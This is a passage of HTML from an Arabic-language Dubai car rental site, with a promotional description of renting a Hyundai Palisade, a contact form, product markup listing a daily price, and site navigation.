lang="AR-SA">رحلة</span> <span dir="RTL" lang="AR-SA">واسعة</span> <span dir="RTL" lang="AR-SA">ومريحة</span> <span dir="RTL" lang="AR-SA">بشكل</span> <span dir="RTL" lang="AR-SA">استثنائي، مما</span> <span dir="RTL" lang="AR-SA">يجعلها</span> <span dir="RTL" lang="AR-SA">خيارًا</span> <span dir="RTL" lang="AR-SA">مثاليًا</span> <span dir="RTL" lang="AR-SA">للعائلات</span> <span dir="RTL" lang="AR-SA">والمجموعات</span> <span dir="RTL" lang="AR-SA">الكبيرة</span> <span dir="RTL" lang="AR-SA">التي</span> <span dir="RTL" lang="AR-SA">تستكشف</span> <span dir="RTL" lang="AR-SA">دبي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">بفضل</span> <span dir="RTL" lang="AR-SA">محركه</span><span dir="RTL" lang="AR-SA">القوي</span> <span dir="RTL" lang="AR-SA">ونظام</span> <span dir="RTL" lang="AR-SA">مثبت</span> <span dir="RTL" lang="AR-SA">السرعة، توفر</span><span lang="ru"> Palisade </span><span dir="RTL" lang="AR-SA">أداءً مذهلاً وتجربة</span> <span dir="RTL" lang="AR-SA">قيادة</span> <span dir="RTL" lang="AR-SA">مريحة</span> <span dir="RTL" lang="AR-SA">على</span> <span dir="RTL" lang="AR-SA">طرق</span> <span dir="RTL" lang="AR-SA">دبي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">عندما</span> <span dir="RTL" lang="AR-SA">تقوم</span> <span dir="RTL" lang="AR-SA">بتأجير</span><span lang="ru"> Hyundai Palisade</span><span lang="ru">، </span><span dir="RTL" lang="AR-SA">ستستمتع</span><span dir="RTL" lang="AR-SA">بتوازن</span> <span dir="RTL" lang="AR-SA">مثالي</span> <span dir="RTL" lang="AR-SA">بين</span> <span dir="RTL" lang="AR-SA">الأناقة</span> <span dir="RTL" lang="AR-SA">والمساحة</span> <span dir="RTL" lang="AR-SA">والتكنولوجيا</span> <span dir="RTL" lang="AR-SA">المتقدمة، مما</span> <span dir="RTL" lang="AR-SA">يضمن</span> <span dir="RTL" lang="AR-SA">أن</span> <span dir="RTL" lang="AR-SA">كل</span> <span dir="RTL" lang="AR-SA">رحلة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">المدينة</span> <span dir="RTL" lang="AR-SA">تكون</span> <span dir="RTL" lang="AR-SA">لا</span> <span dir="RTL" lang="AR-SA">تُنسى</span><span lang="ru">.</span></p>
<p class="MsoNormal" align="right"><span dir="RTL" lang="AR-SA">تضمن</span> <span dir="RTL" lang="AR-SA">المناظر</span> <span dir="RTL" lang="AR-SA">والجاذبيات</span> <span dir="RTL" lang="AR-SA">المتنوعة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">طلب</span> <span dir="RTL" lang="AR-SA">سيارة</span> <span dir="RTL" lang="AR-SA">متعددة</span> <span dir="RTL" lang="AR-SA">الاستخدامات</span> <span dir="RTL" lang="AR-SA">وواسعة، ويفي</span><span lang="ru"> Hyundai Palisade </span><span dir="RTL" lang="AR-SA">بتلك</span> <span dir="RTL" lang="AR-SA">المتطلبات</span> <span dir="RTL" lang="AR-SA">بشكل</span> <span dir="RTL" lang="AR-SA">مثالي</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">إنها</span><span dir="RTL" lang="AR-SA">تجسد</span> <span dir="RTL" lang="AR-SA">مزيجًا</span> <span dir="RTL" lang="AR-SA">مثاليًا</span> <span dir="RTL" lang="AR-SA">من</span> <span dir="RTL" lang="AR-SA">الأناقة</span> <span dir="RTL" lang="AR-SA">والوظيفة، مع</span> <span dir="RTL" lang="AR-SA">توفير</span> <span dir="RTL" lang="AR-SA">مساحة</span> <span dir="RTL" lang="AR-SA">ومحرك</span> <span dir="RTL" lang="AR-SA">قوي</span> <span dir="RTL" lang="AR-SA">وراحة</span> <span dir="RTL" lang="AR-SA">مثبت</span> <span dir="RTL" lang="AR-SA">السرعة</span><span dir="RTL" lang="AR-SA">. </span><span dir="RTL" lang="AR-SA">سواء</span> <span dir="RTL" lang="AR-SA">كنت</span> <span dir="RTL" lang="AR-SA">تجول</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">أحياء</span> <span dir="RTL" lang="AR-SA">المدينة</span> <span dir="RTL" lang="AR-SA">المزدحمة</span> <span dir="RTL" lang="AR-SA">أو</span> <span dir="RTL" lang="AR-SA">تخوض</span><span dir="RTL" lang="AR-SA">مغامرة</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">الصحراء</span> <span dir="RTL" lang="AR-SA">المحيطة، سيضمن</span><span lang="ru"> Palisade </span><span dir="RTL" lang="AR-SA">تجربة</span> <span dir="RTL" lang="AR-SA">سفر</span> <span dir="RTL" lang="AR-SA">لا</span> <span dir="RTL" lang="AR-SA">تُنسى</span> <span dir="RTL" lang="AR-SA">وخالية</span> <span dir="RTL" lang="AR-SA">من</span> <span dir="RTL" lang="AR-SA">المتاعب، مما</span> <span dir="RTL" lang="AR-SA">يجعل</span> <span dir="RTL" lang="AR-SA">تأجير</span> <span dir="RTL" lang="AR-SA">سيارتك</span> <span dir="RTL" lang="AR-SA">في</span> <span dir="RTL" lang="AR-SA">دبي</span> <span dir="RTL" lang="AR-SA">مغامرة</span> <span dir="RTL" lang="AR-SA">ممتعة</span> <span dir="RTL" lang="AR-SA">حقًا</span><span lang="ru">.</span></p>
</div>
                            </p>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="content__contact-panel">
        <div class="page__container">
    <div class="section">
        <div class="section__header">
            <div class="section__title">
                <h2 class="title title_size_h4">&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;</h2>
            </div>
        </div>
        <div class="section__content">
            <div class="section__form-panel">
                <div class="form-panel">
                    <div class="form-panel__wrapper">
                        <div class="form-panel__content">
                            <div class="form-panel__prop-field">
                                <div class="prop-group">
                                    <ul class="prop-group__list">
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="15" height="30" viewBox="0 0 15 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M7.36279 0C3.30314 0 0 3.30314 0 7.3632C0 8.42222 0.216757 9.43334 0.643926 10.3687C2.48483 14.3971 6.01435 18.6501 7.05249 19.8575C7.13027 19.9478 7.24366 19.9998 7.36299 19.9998C7.48232 19.9998 7.59571 19.9478 7.67349 19.8575C8.71123 18.6503 12.2407 14.3975 14.0823 10.3687C14.5096 9.43334 14.7262 8.42222 14.7262 7.3632C14.7258 3.30314 11.4226 0 7.36279 0ZM7.36279 11.1877C5.25396 11.1877 3.53812 9.47182 3.53812 7.36299C3.53812 5.25396 5.25396 3.53812 7.36279 3.53812C9.47162 3.53812 11.1875 5.25396 11.1875 7.36299C11.1877 9.47182 9.47182 11.1877 7.36279 11.1877Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        1708 Al Ameri Tower, Barsha Heights, Dubai, UAE
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="17" height="30" viewBox="0 0 17 20" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path fill-rule="evenodd" clip-rule="evenodd" d="M4.76575 0.929954C5.34372 1.67305 5.59142 2.08589 6.08682 2.82898C6.66479 3.65465 6.49965 4.81058 5.67399 5.38855L4.27036 6.37935C2.53646 7.61784 8.56382 16.2048 10.3803 14.9663L11.7839 13.9755C12.6096 13.3975 13.7655 13.5626 14.3435 14.3883C14.8389 15.1314 15.1691 15.5442 15.6645 16.2873C16.2425 17.113 16.2425 18.5992 15.4168 19.1772C8.39868 24.1312 -5.14223 5.30598 2.04106 0.269421C2.86672 -0.308545 4.18779 0.104288 4.76575 0.929954Z" fill="#00732F" />
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <div class="prop-field__item">
                                                            <a href="tel:+971526731916" class="prop-field__link ltr">+971 52 673 1916</a>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                        <li class="prop-group__item">
                                            <div class="prop-field">
                                                <div class="prop-field__wrapper">
                                                    <div class="prop-field__icon-wrapper">
                                                        <svg class="prop-field__icon" width="16" height="30" viewBox="0 0 16 11" fill="none" xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M8.00001 6.39139L0.72168 0H15.2781L8.00001 6.39139Z" fill="#00732F"></path>
                                                            <path d="M5.10072 5.0066L0 9.4859V0.527344L5.10072 5.0066Z" fill="#00732F"></path>
                                                            <path d="M5.76148 5.5874L7.9997 7.55277L10.2375 5.5874L15.2824 10.0176H0.716797L5.76148 5.5874Z" fill="#00732F"></path>
                                                            <path d="M10.8994 5.00682L16.0004 0.527344V9.4859L10.8994 5.00682Z" fill="#00732F"></path>
                                                        </svg>
                                                    </div>
                                                    <div class="prop-field__content">
                                                        <a href="/cdn-cgi/l/email-protection#5527303b21152c30213c2034307b363a38" class="prop-field__link">
                                                            <span class="__cf_email__" data-cfemail="d9abbcb7ad99a0bcadb0acb8bcf7bab6b4">[email&#160;protected]</span>
                                                        </a>
                                                    </div>
                                                </div>
                                            </div>
                                        </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="form-panel__fields">
                            <form class="form contact_us_form">
                                <div class="form__inputs">
                                    <label class="form__line">
                                        <span class="form__label">&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="&#x627;&#x644;&#x627;&#x633;&#x645; &#x627;&#x644;&#x623;&#x648;&#x644;" name="first_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;</span>
                                        <span class="form__field-wrapper">
                                            <input placeholder="&#x627;&#x633;&#x645; &#x627;&#x644;&#x639;&#x627;&#x626;&#x644;&#x629;" name="last_name"
                                                   class="form__input"
                                                   required="required"
                                                   type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">&#x647;&#x627;&#x62A;&#x641;</span>
                                        <span class="form__field-wrapper">
                                            <input name="phone" placeholder="&#x647;&#x627;&#x62A;&#x641;" class="form__input" required="required" type="tel" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">Email</span>
                                        <span class="form__field-wrapper">
                                            <input name="email" placeholder="Email" class="form__input js-inputmask-email" required="required" type="text" />
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__label">&#x631;&#x633;&#x627;&#x644;&#x629;</span>
                                        <span class="form__field-wrapper">
                                            <textarea name="message" rows="3" placeholder="&#x631;&#x633;&#x627;&#x644;&#x629;" class="form__textarea" required="required"></textarea>
                                        </span>
                                    </label>
                                    <label class="form__line">
                                        <span class="form__field-wrapper">
                                            <div class="g-recaptcha" data-sitekey="6LcUyDwpAAAAAHp1ot765mVKeZCT9GNYnLXPHICZ"></div>
                                        </span>
                                    </label>
                                </div>
                                <div class="form__submit">
                                    <button class="button button_width_primary contact_us_submit" type="button">
                                        <span class="button__holder">&#x627;&#x62A;&#x635;&#x644; &#x628;&#x646;&#x627;</span>
                                    </button>
                                </div>
                                <div class="form__messages form__messages_state_inactive">
                                    <p class="form__message message"></p>
                                </div>
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
    </div>
</div>


<div style="display: none;" itemscope itemtype="http://schema.org/Product">
    <div itemprop="name">Hyundai Palisade</div>
    <a itemprop="image" href="https://www.yeti.ae/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.jpg">
        <img src="https://www.yeti.ae/CarPhotos/573/86e1876983664b209cfad0ee27dd65f5.jpg" title="Hyundai Palisade">
    </a>
    <div itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <meta itemprop="price" content="339">
        <meta itemprop="priceCurrency" content="AED">
        <link itemprop="availability" href="https://schema.org/InStock">
    </div>
    <div itemprop="description">&#x62A;&#x623;&#x62C;&#x64A;&#x631; &#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x644; Hyundai Palisade</div>
    <meta itemprop="brand" content="Hyundai">
</div>


<div class="modal" id="modalDeliveryLocation">
    <div class="modal__header"><h2 class="modal__title">&#x627;&#x644;&#x631;&#x62C;&#x627;&#x621; &#x62A;&#x62D;&#x62F;&#x64A;&#x62F; &#x645;&#x648;&#x642;&#x639; &#x627;&#x644;&#x62A;&#x633;&#x644;&#x64A;&#x645;:</h2></div>
    <div class="modal__content">
        <div class="modal__form">
            <div id="delivery-map"></div>
            <div class="form__submit form__submit_align_center " style="margin-top:2em">
                <button type="button" data-fancybox-close class="button button_width_primary" title="Close">&#x645;&#x633;&#x62A;&#x639;&#x62F;</button>
            </div>
        </div>
    </div>
</div>


    </div>
    <div class="page__footer">
        <div class="page__container">
    <div class="footer">
        <div class="footer__holder">
            <div class="footer__main">
                <div class="footer__logo">
                    <a href="/" class="logo footer__logo-wrapper">
                        <picture class="logo__picture">
                            <img data-src="/assets/blocks/logo/images/logo.svg" alt="Yeti Car Rental" width="94" height="69" class="logo__image lazyload" title="Yeti Rent a Car, Dubai, UAE" src="[data-uri]" />
                        </picture>
                    </a>
                </div>
                <div class="footer__horizontal-nav">
                    <nav class="nav nav_type_simple-horizontal nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/ar/dubai/rent-cars-in-uae" class="nav__link">&#x62A;&#x623;&#x62C;&#x64A;&#x631;</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/luxury-cars-for-rent-in-dubai" class="nav__link">&#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x641;&#x627;&#x62E;&#x631;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/premium-cars" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x641;&#x627;&#x62E;&#x631;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/economy-cars-for-rent" class="nav__link">&#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x642;&#x62A;&#x635;&#x627;&#x62F;&#x64A;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/ev-cars" class="nav__link">&#x627;&#x644;&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x627;&#x644;&#x643;&#x647;&#x631;&#x628;&#x627;&#x626;&#x64A;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/cabrio-for-rent" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x645;&#x643;&#x634;&#x648;&#x641;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/comfort-cars-for-rent-in-dubai" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x645;&#x631;&#x64A;&#x62D;&#x629;</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/minivans" class="nav__link">&#x633;&#x64A;&#x627;&#x631;&#x627;&#x62A; &#x645;&#x64A;&#x646;&#x64A; &#x641;&#x627;&#x646;</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item nav__item_is_parent js-nav-mobile-parent">
                                <div class="nav__label">
                                    <a href="/ar/dubai/rent-cars-in-uae" class="nav__link">&#x627;&#x644;&#x639;&#x644;&#x627;&#x645;&#x627;&#x62A; &#x627;&#x644;&#x62A;&#x62C;&#x627;&#x631;&#x64A;&#x629;</a>
                                    <div class="nav__parent-trigger">
                                        <svg class="nav__parent-arrow"
                                        width="11"
                                        height="7"
                                        viewBox="0 0 11 7"
                                        fill="none"
                                        xmlns="http://www.w3.org/2000/svg">
                                            <path d="M5.4776 6.20622L1.1779 1.90638C0.904242 1.63285 0.904242 1.18938 1.1779 0.915995C1.45131 0.642584 1.89475 0.642584 2.16814 0.915995L5.97273 4.72069L9.77718 0.916106C10.0507 0.642695 10.4941 0.642695 10.7675 0.916106C11.041 1.18952 11.041 1.63296 10.7675 1.90649L6.46774 6.20633C6.33097 6.34303 6.1519 6.41131 5.97275 6.41131C5.79351 6.41131 5.61431 6.3429 5.4776 6.20622Z" />
                                        </svg>
                                    </div>
                                </div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/tesla-for-rent" class="nav__link">Tesla</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/infiniti-for-rent" class="nav__link">Infiniti</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/bmw-for-rent" class="nav__link">BMW</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/mercedes-for-rent" class="nav__link">Mercedes</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/opel-for-rent" class="nav__link">Opel</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/volkswagen-for-rent" class="nav__link">Volkswagen</a>
                                                </div>
                                            </li>
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/hyundai-for-rent" class="nav__link">Hyundai</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label"><a href="/ar/dubai/lease-cars-in-uae" class="nav__link">Lease a Car</a></div>
                                <div class="nav__subitems nav__subitems_type_dropdown">
                                    <nav class="nav nav_type_simple">
                                        <ul class="nav__list">
                                            <li class="nav__item">
                                                <div class="nav__label">
                                                    <a href="/ar/dubai/buy" class="nav__link">&#x634;&#x631;&#x627;&#x621; &#x633;&#x64A;&#x627;&#x631;&#x629;</a>
                                                </div>
                                            </li>
                                        </ul>
                                    </nav>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
                <div class="footer__nav">
                    <nav class="nav nav_type_simple nav_style_light">
                        <ul class="nav__list">
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/ar/terms-of-renting-a-car-in-dubai" class="nav__link">&#x634;&#x631;&#x648;&#x637;</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/ar/blogs" class="nav__link">&#x627;&#x644;&#x645;&#x62F;&#x648;&#x646;&#x629;</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                    <a href="/ar/contacts" class="nav__link">&#x62C;&#x647;&#x627;&#x62A; &#x627;&#x644;&#x627;&#x62A;&#x635;&#x627;&#x644;</a>
                                </div>
                            </li>
                            <li class="nav__item">
                                <div class="nav__label">
                                            <a href="/ar/sitemap" class="nav__link">&#x62E;&#x631;&#x64A;&#x637;&#x629; &#x627;&#x644;&#x645;&#x648;&#x642;&#x639;</a>
                                </div>
                            </li>
                        </ul>
                    </nav>
                </div>
            </div>
            <div class="footer__contacts">
                <div class="footer__icons">
                    <div class="footer__social-nav">
                        <div class="social-nav">
                            <ul class="social-nav__list">
                                <li class="social-nav__item">
                                    <a href="https://www.instagram.com/yeti_carrentaluae/" target="_blank" rel="nofollow" title="instagram" class="social-nav__link">
                                        <svg width="20"
                                             height="20"
                                             viewBox="0 0 20 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M14.4805 0H5.51913C2.47588 0 0 2.476 0 5.51924V14.4806C0 17.524 2.47588 19.9999 5.51913 19.9999H14.4805C17.524 19.9999 19.9999 17.5239 19.9999 14.4806V5.51924C20 2.476 17.524 0 14.4805 0ZM18.2255 14.4806C18.2255 16.5455 16.5455 18.2254 14.4806 18.2254H5.51913C3.45433 18.2255 1.77449 16.5455 1.77449 14.4806V5.51924C1.77449 3.45445 3.45433 1.77449 5.51913 1.77449H14.4805C16.5454 1.77449 18.2254 3.45445 18.2254 5.51924V14.4806H18.2255Z" />
                                            <path d="M9.9999 4.84668C7.15824 4.84668 4.84644 7.15848 4.84644 10.0001C4.84644 12.8417 7.15824 15.1534 9.9999 15.1534C12.8416 15.1534 15.1534 12.8417 15.1534 10.0001C15.1534 7.15848 12.8416 4.84668 9.9999 4.84668ZM9.9999 13.3788C8.13681 13.3788 6.62092 11.8631 6.62092 10C6.62092 8.13681 8.13669 6.62105 9.9999 6.62105C11.8631 6.62105 13.3789 8.13681 13.3789 10C13.3789 11.8631 11.863 13.3788 9.9999 13.3788Z" />
                                            <path d="M15.3697 3.34229C15.0278 3.34229 14.6919 3.4807 14.4505 3.72321C14.2078 3.96454 14.0684 4.30051 14.0684 4.64358C14.0684 4.98558 14.208 5.32143 14.4505 5.56394C14.6918 5.80527 15.0278 5.94487 15.3697 5.94487C15.7127 5.94487 16.0475 5.80527 16.29 5.56394C16.5325 5.32143 16.6709 4.98546 16.6709 4.64358C16.6709 4.30051 16.5325 3.96454 16.29 3.72321C16.0487 3.4807 15.7127 3.34229 15.3697 3.34229Z" />
                                        </svg>
                                    </a>
                                </li>
                                <li class="social-nav__item">
                                    <a href="https://www.facebook.com/yetirac" target="_blank" rel="nofollow" title="facebook" class="social-nav__link">
                                        <svg width="12"
                                             height="20"
                                             viewBox="0 0 12 20"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg"
                                             class="social-nav__icon">
                                            <path d="M10.9993 0.00416134L8.40579 0C5.49202 0 3.60902 1.9319 3.60902 4.92203V7.19141H1.00132C0.775981 7.19141 0.593506 7.37409 0.593506 7.59943V10.8875C0.593506 11.1128 0.776189 11.2953 1.00132 11.2953H3.60902V19.5922C3.60902 19.8175 3.79149 20 4.01683 20H7.41914C7.64447 20 7.82695 19.8173 7.82695 19.5922V11.2953H10.876C11.1013 11.2953 11.2838 11.1128 11.2838 10.8875L11.285 7.59943C11.285 7.49123 11.2419 7.38762 11.1656 7.31105C11.0892 7.23448 10.9852 7.19141 10.877 7.19141H7.82695V5.26763C7.82695 4.34298 8.04729 3.87358 9.25179 3.87358L10.9989 3.87295C11.2241 3.87295 11.4065 3.69027 11.4065 3.46514V0.411972C11.4065 0.187052 11.2243 0.00457747 10.9993 0.00416134Z" />
                                        </svg>
                                    </a>
                                </li>
                            </ul>
                        </div>
                    </div>
                    <div class="footer__payment-methods">
                        <div class="payment-methods">
                            <ul class="payment-methods__list">
                                <li class="payment-methods__item">
                                    <div class="payment-methods__label" aria-label="Mastercard">
                                        <svg class="payment-methods__icon"
                                             width="20"
                                             height="15"
                                             viewBox="0 0 20 15"
                                             fill="none"
                                             xmlns="http://www.w3.org/2000/svg">
                                            <g clip-path="url(#clip0_396_564)">
                                                <path d="M3.50827 14.9253V13.9325C3.50827 13.5519 3.27661 13.3037 2.87948 13.3037C2.68091 13.3037 2.4658 13.3699 2.31688 13.585C2.20105 13.403 2.03558 13.3037 1.78737 13.3037C1.6219 13.3037 1.45643 13.3533 1.32405 13.5354V13.3368H0.976562V14.9253H1.32405V14.0483C1.32405 13.767 1.47298 13.6346 1.70463 13.6346C1.93629 13.6346 2.05212 13.7836 2.05212 14.0483V14.9253H2.39961V14.0483C2.39961 13.767 2.56508 13.6346 2.7802 13.6346C3.01185 13.6346 3.12768 13.7836 3.12768 14.0483V14.9253H3.50827ZM8.65441 13.3368H8.09181V12.8569H7.74432V13.3368H7.42993V13.6512H7.74432V14.3793C7.74432 14.7433 7.89325 14.9584 8.29038 14.9584C8.4393 14.9584 8.60477 14.9088 8.7206 14.8426L8.62132 14.5447C8.52204 14.6109 8.40621 14.6275 8.32347 14.6275C8.158 14.6275 8.09181 14.5282 8.09181 14.3627V13.6512H8.65441V13.3368ZM11.5998 13.3037C11.4012 13.3037 11.2689 13.403 11.1861 13.5354V13.3368H10.8386V14.9253H11.1861V14.0318C11.1861 13.767 11.3019 13.6181 11.5171 13.6181C11.5832 13.6181 11.666 13.6346 11.7322 13.6512L11.8315 13.3202C11.7653 13.3037 11.666 13.3037 11.5998 13.3037ZM7.14863 13.4692C6.98316 13.3533 6.7515 13.3037 6.50329 13.3037C6.10616 13.3037 5.84141 13.5023 5.84141 13.8167C5.84141 14.0814 6.03997 14.2303 6.38746 14.28L6.55293 14.2965C6.73495 14.3296 6.83423 14.3793 6.83423 14.462C6.83423 14.5778 6.70186 14.6606 6.4702 14.6606C6.23854 14.6606 6.05652 14.5778 5.94069 14.4951L5.77522 14.7598C5.95724 14.8922 6.20544 14.9584 6.45365 14.9584C6.91697 14.9584 7.18172 14.7433 7.18172 14.4455C7.18172 14.1642 6.96661 14.0152 6.63567 13.9656L6.4702 13.949C6.32127 13.9325 6.20544 13.8994 6.20544 13.8001C6.20544 13.6843 6.32127 13.6181 6.50329 13.6181C6.70186 13.6181 6.90042 13.7008 6.9997 13.7505L7.14863 13.4692ZM16.3819 13.3037C16.1833 13.3037 16.051 13.403 15.9682 13.5354V13.3368H15.6207V14.9253H15.9682V14.0318C15.9682 13.767 16.0841 13.6181 16.2992 13.6181C16.3654 13.6181 16.4481 13.6346 16.5143 13.6512L16.6136 13.3202C16.5474 13.3037 16.4481 13.3037 16.3819 13.3037ZM11.9473 14.1311C11.9473 14.6109 12.2782 14.9584 12.7912 14.9584C13.0228 14.9584 13.1883 14.9088 13.3538 14.7764L13.1883 14.4951C13.0559 14.5944 12.9236 14.644 12.7746 14.644C12.4933 14.644 12.2948 14.4455 12.2948 14.1311C12.2948 13.8332 12.4933 13.6346 12.7746 13.6181C12.9236 13.6181 13.0559 13.6677 13.1883 13.767L13.3538 13.4857C13.1883 13.3533 13.0228 13.3037 12.7912 13.3037C12.2782 13.3037 11.9473 13.6512 11.9473 14.1311ZM15.1574 14.1311V13.3368H14.8099V13.5354C14.6941 13.3864 14.5286 13.3037 14.3135 13.3037C13.8667 13.3037 13.5193 13.6512 13.5193 14.1311C13.5193 14.6109 13.8667 14.9584 14.3135 14.9584C14.5452 14.9584 14.7106 14.8757 14.8099 14.7268V14.9253H15.1574V14.1311ZM13.8833 14.1311C13.8833 13.8498 14.0653 13.6181 14.3632 13.6181C14.6445 13.6181 14.843 13.8332 14.843 14.1311C14.843 14.4124 14.6445 14.644 14.3632 14.644C14.0653 14.6275 13.8833 14.4124 13.8833 14.1311ZM9.72997 13.3037C9.26666 13.3037 8.93571 13.6346 8.93571 14.1311C8.93571 14.6275 9.26665 14.9584 9.74652 14.9584C9.97818 14.9584 10.2098 14.8922 10.3919 14.7433L10.2264 14.4951C10.094 14.5944 9.92854 14.6606 9.76307 14.6606C9.54796 14.6606 9.33284 14.5613 9.2832 14.28H10.458V14.1476C10.4746 13.6346 10.1767 13.3037 9.72997 13.3037ZM9.72997 13.6015C9.94509 13.6015 10.094 13.7339 10.1271 13.9821H9.29975C9.33284 13.767 9.48177 13.6015 9.72997 13.6015ZM18.351 14.1311V12.708H18.0035V13.5354C17.8877 13.3864 17.7222 13.3037 17.5071 13.3037C17.0603 13.3037 16.7128 13.6512 16.7128 14.1311C16.7128 14.6109 17.0603 14.9584 17.5071 14.9584C17.7388 14.9584 17.9042 14.8757 18.0035 14.7268V14.9253H18.351V14.1311ZM17.0769 14.1311C17.0769 13.8498 17.2589 13.6181 17.5567 13.6181C17.838 13.6181 18.0366 13.8332 18.0366 14.1311C18.0366 14.4124 17.838 14.644 17.5567 14.644C17.2589 14.6275 17.0769 14.4124 17.0769 14.1311ZM5.46082 14.1311V13.3368H5.11334V13.5354C4.99751 13.3864 4.83204 13.3037 4.61692 13.3037C4.17015 13.3037 3.82266 13.6512 3.82266 14.1311C3.82266 14.6109 4.17015 14.9584 4.61692 14.9584C4.84858 14.9584 5.01405 14.8757 5.11334 14.7268V14.9253H5.46082V14.1311ZM4.17015 14.1311C4.17015 13.8498 